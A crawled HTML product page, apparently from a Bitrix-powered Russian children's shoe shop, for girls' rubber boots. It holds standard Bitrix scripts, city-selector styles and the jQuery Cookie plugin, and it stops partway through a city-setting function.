

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-new.ru/catalog/rezinovye_sapozhki_dlya_devochki_nordman_1_102_r03_fioletovyy_pvkh.html
body_size: 44161
content:
<!DOCTYPE html>
<html>
<head>
    <title>Резиновые сапожки для девочки Nordman 1-102-R03 (фиолетовый/ПВХ) купить, цены в интернет-магазине Ай, Нюша в Новосибирске.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="geo.placename" content="Дунайская улица, 16/5, Новосибирск, Новосибирская область, Россия, 630063" />
    <meta name="geo.position" content="55.0029630;82.9709480" />
    <meta name="geo.region" content="RU-Новосибирская область" />
    <meta name="ICBM" content="55.0029630, 82.9709480" />
	<link rel="canonical" href="http://i-new.ru/catalog/rezinovye_sapozhki_dlya_devochki_nordman_1_102_r03_fioletovyy_pvkh.html" />
    <meta name="viewport" content="width=device-width; initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Резиновые сапожки для девочки Nordman 1-102-R03 по доступной цене в интернет-магазине Ай, Нюша в Новосибирске. Резиновые сапожки для девочки Nordman 1-102-R03  – подробное описание, характеристики и отзывы. Заказать товар по телефону +7 (383) 367-15-55." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167189364621683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16718935652320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167189364025089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/page_b7d92106170355030b535ade0b8ceebe/page_b7d92106170355030b535ade0b8ceebe_v1.css?176877954712340" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/template_bcfbb46b42c9b1563c23148643635eaa/template_bcfbb46b42c9b1563c23148643635eaa_v1.css?1768779547209353" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671893640220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768840723','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'4a120553662588420d25ff455c1a0b8a'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167189278976433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167189278914190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16718909582490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16718930949240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167189364348293"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_widget.min.js?16718909566009"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_etc.min.js?16718909565781"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_autocomplete.min.js?167189095618509"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167189363765492"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/script.js','/bitrix/templates/inew-catalog-new/js/magnific/jquery.magnific-popup.min.js','/bitrix/templates/inew-main-new/js/scripts.js','/js/jquery.cookie.js','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/style.css','/bitrix/templates/inew-catalog-new/css/magnific/magnific-popup.css','/bitrix/components/bitrix/breadcrumb/templates/.default/style.css','/bitrix/components/bitrix/system.pagenavigation/templates/modern/style.css','/bitrix/templates/inew-catalog-new/components/bitrix/catalog.section/similar/style.css','/bitrix/templates/inew-main-new/css/style.css','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/style.css','/bitrix/templates/inew-catalog-new/template_styles.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/template_bc1494634d5747f15bd44c7e307334aa/template_bc1494634d5747f15bd44c7e307334aa_v1.js?1768779547566755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/page_67e29bc8dda9c8f0cc03fd79169d2d3f/page_67e29bc8dda9c8f0cc03fd79169d2d3f_v1.js?176877954729061"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "e7c6215642ae2066f74e70e650721d3f"]); _ba.push(["host", "i-new.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://go-tehnika.ru/bitrix/spread.php?s=QklUUklYX1NNX0dVRVNUX0lEATM0NDc4OTU1ATE3OTk5NDQ3MjMBLwEBAQJCSVRSSVhfU01fTEFTVF9WSVNJVAExOS4wMS4yMDI2IDE5OjM4OjQzATE3OTk5NDQ3MjMBLwEBAQJCSVRSSVhfU01fU0FMRV9VSUQBMTg3MjcyNzYBMTc5OTk0NDcyMwEvAQEBAg%3D%3D&k=e753c3daa8d7b137c6574c7e534b356e';
</script>


</head>
<body>
<div class="site site_menu-on">
	<header class="site-header">
		<div class="site-header-top">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-nav-col">
						<nav class="site-nav">
							<ul>
							
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
    							</ul>
						</nav>
					</div>
					<div class="col header-client-col">
						<div class="header-city">
							<span>Ваш город:</span> <!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"> -->
    <div class="cityName">Колумбус</div>
    <style>
        /* Flexboxgrid 6.3.1 */
        .row{box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:0;margin-left:0}.row.reverse{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.col.reverse{-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-xs{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-xs-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-xs-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-xs-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-xs-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-xs-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-xs-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-xs-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-xs-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-xs-offset-1{margin-left:8.333%}.col-xs-offset-2{margin-left:16.667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333%}.col-xs-offset-5{margin-left:41.667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333%}.col-xs-offset-8{margin-left:66.667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333%}.col-xs-offset-11{margin-left:91.667%}.start-xs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-xs{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-xs{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-xs{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-xs{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-xs{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-xs{-ms-flex-pack:distribute;justify-content:space-around}.between-xs{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-xs{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-xs{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}
        @media only screen and (min-width:48em){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-sm{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-sm-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-sm-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-sm-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-sm-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-1{margin-left:8.333%}.col-sm-offset-2{margin-left:16.667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333%}.col-sm-offset-5{margin-left:41.667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333%}.col-sm-offset-8{margin-left:66.667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333%}.col-sm-offset-11{margin-left:91.667%}.start-sm{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-sm{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-sm{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-sm{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-sm{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-sm{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-sm{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-sm{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:62em){.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-md{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-md-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-md-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-md-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-md-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-1{margin-left:8.333%}.col-md-offset-2{margin-left:16.667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333%}.col-md-offset-5{margin-left:41.667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333%}.col-md-offset-8{margin-left:66.667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333%}.col-md-offset-11{margin-left:91.667%}.start-md{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-md{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-md{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-md{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-md{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-md{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-md{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-md{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:75em){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-lg{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-lg-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-lg-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-lg-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-lg-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-1{margin-left:8.333%}.col-lg-offset-2{margin-left:16.667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333%}.col-lg-offset-5{margin-left:41.667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333%}.col-lg-offset-8{margin-left:66.667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333%}.col-lg-offset-11{margin-left:91.667%}.start-lg{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-lg{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-lg{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-lg{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-lg{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-lg{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-lg{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-lg{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}


        .absCenter { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: center; -moz-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; -webkit-box-pack: center; -moz-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; text-align: center; flex-direction: column}

        .topOuter{background-color: rgba(0,0,0,0.5);position: fixed;top:0;left:0;width:100%;height:100%;z-index: 1000;display: none}
        .topInner {background-color: #fff;padding:40px 40px;border-radius: 10px;position: relative;min-width: 320px;max-width:500px;-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2);text-align: left;max-height: 500px;overflow-y: auto}
        .topInner h2{font-family: "Roboto", sans-serif;font-size: 24px; font-weight: 600;line-height: 32px;margin-bottom:14px;text-align: left}
        .topInner .formClose{position: absolute;right: 0;top:0;background-color: #E31D23;border-radius: 50%;width: 28px;height:28px; -webkit-transform: translate(50%,-50%); -moz-transform: translate(50%,-50%); -ms-transform: translate(50%,-50%); -o-transform: translate(50%,-50%); transform: translate(50%,-50%);cursor:pointer}
        .topInner .formClose .svgBox{margin-top:3px;}
        .topInner .formClose svg{width: 8px;height:8px;fill:#fff;stroke:#fff;}
        .topInner .formClose:hover{background-color: #d21a20}

        .topInner h3{text-align: left;text-transform: uppercase;font-weight:600;border-bottom:1px solid #12472f;padding-bottom:10px;color:#4F4F4F;}
        .topInner h4{text-align: left;font-weight:600;font-size: 14px;margin-top:20px;margin-bottom:15px;color:#4F4F4F;}
        #autocomplete{margin-bottom: 20px;font-size: 14px;}

        .cityQuick {font-weight:400;font-size: 14px;}
        .cityQuick.active {font-weight:600;}
        .citiesQuick.row{padding:0 15px;/*margin:0;background: #f7f7f7;border: 1px solid #E5E5E5;*/}

        .topWindowClose {position:  absolute;top:8px;right:8px;width: 52px;height:52px;cursor: pointer}
        .topOuter .topWindowClose {top:12px;right:12px;width: 28px;height:28px;}
        .topWindowClose svg{fill:#383838}
        .topWindowClose:hover svg {fill:#888888;}
        .topWindowTitle {color:#a00200;font-family: "Roboto", sans-serif;font-size:64px;font-weight: 600;margin-top: 60px}
        .topWindowTitle span{font-size:130px;position: relative;bottom: -15px;}
        .topWindowTitle span:after{position: absolute;top:10px;right:-8px;content: '';background-image: url('/upload/stock/shapka.png');width: 65px;height:37px;}
        .topWindowText {margin-top: 35px;margin-left:0;margin-right:0;}
        .topWindowText p{margin-bottom: 14px;text-align: left;color:#4F4F4F;font-family: "Roboto", sans-serif;font-size:14px;font-weight: 400;line-height: 19px;padding:0 20px 0 40px;}
        .topWindowText p span{font-weight: 600}

        .topWindowClose svg {-moz-transition: all 0.5s;-webkit-transition: all 0.5s;-o-transition: all 0.5s;-ms-transition: all 0.5s}

        /* Geolocation autocomplete */
        .autocomplete-suggestions { border: 1px solid #999; background: #FFF; overflow: auto; }
        .autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden;cursor: pointer}
        .autocomplete-selected { background: #F0F0F0; }
        .autocomplete-suggestions strong { font-weight: normal; color: #3399FF; }
        .autocomplete-group { padding: 2px 5px; }
        .autocomplete-group strong { display: block; border-bottom: 1px solid #000; }

        .topInner .bx-sls .bx-ui-sls-pane{max-height: 200px;}
        .topInner .bx-sls .bx-ui-sls-fake, .topInner .bx-sls .bx-ui-sls-route{height: 25px;}
        .topInner .bx-sls .dropdown-item-text span{color:#3399ff}
        .topInner .bx-sls .dropdown-item-text{color:#888888}
        .topInner .bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover,.topInner .bx-sls .bx-ui-sls-variant-active{background-color: #f7f7f7;}
        .topInner .location-block-wrapper .bx-sls .dropdown-icon{top:7px;body .newHeader .newPhoneWrap}
        .bx-sls .dropdown-icon{top:7px !important}
        .bx-sls .bx-ui-sls-clear{width:25px;height:25px;margin-top:0;}
        .bx-sls .dropdown-fade2white{height:23px;}

        .header-city a{color: #2D9CDB;text-decoration: none}
        .header-city a:hover{color: #247daf;text-decoration: underline}
        .cityName{color: #FFFFFF !important;text-decoration: underline;font-size: 0.875rem;display: inline-block;cursor: pointer}

        @media all and (max-width: 600px) {
            .topInner {min-width: calc(320px - 80px);max-width: calc(100% - 80px);width: 100%;}
            .citiesQuick .col-xs-4{-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}
            body .newHeader .cityChoice .row,body .newHeader .cityChoice{margin-top:0;}
            body .newHeader .newPhoneBlock{position: absolute;top:20px}
            body .newHeader .newPhoneWrap{top:0 !important;}
            body .newHeader .logo_wrapp {margin-bottom: 0}
            body .newHeader .cityChoice .row {margin-top:0 !important;}
            .cityWrap {min-height: 30px;position: relative;padding-left: 15px !important;}
            body .newHeader .cityChoice {bottom:0;position: absolute;bottom:0;}
        }

        @media all and (max-width: 400px) {

        }
    </style>
    <script>
        /*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
        (function (factory) {
            if (typeof define === 'function' && define.amd) {
                // AMD (Register as an anonymous module)
                define(['jquery'], factory);
            } else if (typeof exports === 'object') {
                // Node/CommonJS
                module.exports = factory(require('jquery'));
            } else {
                // Browser globals
                factory(jQuery);
            }
        }(function ($) {

            var pluses = /\+/g;

            function encode(s) {
                return config.raw ? s : encodeURIComponent(s);
            }

            function decode(s) {
                return config.raw ? s : decodeURIComponent(s);
            }

            function stringifyCookieValue(value) {
                return encode(config.json ? JSON.stringify(value) : String(value));
            }

            function parseCookieValue(s) {
                if (s.indexOf('"') === 0) {
                    // This is a quoted cookie as according to RFC2068, unescape...
                    s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
                }

                try {
                    // Replace server-side written pluses with spaces.
                    // If we can't decode the cookie, ignore it, it's unusable.
                    // If we can't parse the cookie, ignore it, it's unusable.
                    s = decodeURIComponent(s.replace(pluses, ' '));
                    return config.json ? JSON.parse(s) : s;
                } catch(e) {}
            }

            function read(s, converter) {
                var value = config.raw ? s : parseCookieValue(s);
                return $.isFunction(converter) ? converter(value) : value;
            }

            var config = $.cookie = function (key, value, options) {

                // Write

                if (arguments.length > 1 && !$.isFunction(value)) {
                    options = $.extend({}, config.defaults, options);

                    if (typeof options.expires === 'number') {
                        var days = options.expires, t = options.expires = new Date();
                        t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                    }

                    return (document.cookie = [
                        encode(key), '=', stringifyCookieValue(value),
                        options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                        options.path    ? '; path=' + options.path : '',
                        options.domain  ? '; domain=' + options.domain : '',
                        options.secure  ? '; secure' : ''
                    ].join(''));
                }

                // Read

                var result = key ? undefined : {},
                    // To prevent the for loop in the first place assign an empty array
                    // in case there are no cookies at all. Also prevents odd result when
                    // calling $.cookie().
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;

                for (; i < l; i++) {
                    var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');

                    if (key === name) {
                        // If second argument (value) is a function it's a converter...
                        result = read(cookie, value);
                        break;
                    }

                    // Prevent storing a cookie that we couldn't decode.
                    if (!key && (cookie = read(cookie)) !== undefined) {
                        result[name] = cookie;
                    }
                }

                return result;
            };

            config.defaults = {};

            $.removeCookie = function (key, options) {
                // Must not alter options, thus extending a fresh object...
                $.cookie(key, '', $.extend({}, options, { expires: -1 }));
                return !$.cookie(key);
            };

        }));

        // left: 37, up: 38, right: 39, down: 40,
        // spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
        var keys = {33: 1, 34: 1, 35: 1, 36: 1, 37: 1, 38: 1, 39: 1, 40: 1};

        function preventDefault(e) {
            e = e || window.event;
            if (e.preventDefault)
                e.preventDefault();
            e.returnValue = false;
        }

        function preventDefaultForScrollKeys(e) {
            if (keys[e.keyCode]) {
                preventDefault(e);
                return false;
            }
        }

        function disableScroll() {
            if (window.addEventListener) // older FF
                window.addEventListener('DOMMouseScroll', preventDefault, false);
            document.addEventListener('wheel', preventDefault, {passive: false}); // Disable scrolling in Chrome
            window.onwheel = preventDefault; // modern standard
            window.onmousewheel = document.onmousewheel = preventDefault; // older browsers, IE
            window.ontouchmove  = preventDefault; // mobile
            document.onkeydown  = preventDefaultForScrollKeys;
        }

        function enableScroll() {
            if (window.removeEventListener)
                window.removeEventListener('DOMMouseScroll', preventDefault, false);
            document.removeEventListener('wheel', preventDefault, {passive: false}); // Enable scrolling in Chrome
            window.onmousewheel = document.onmousewheel = null;
            window.onwheel = null;
            window.ontouchmove = null;
            document.onkeydown = null;
        }

        function closeForm(){
            $('.topOuter').removeClass('active').fadeOut(600,function(){});
            //enableScroll();
            //$('body').removeClass('opened');
        }

        function showForm(){
            $('.topOuter').css("display", "flex").addClass('active').hide().fadeIn(600);
            //$('body').addClass('opened');
            //disableScroll();
        }

        function setCity(city, region, id, code) {
            var date = new Date();
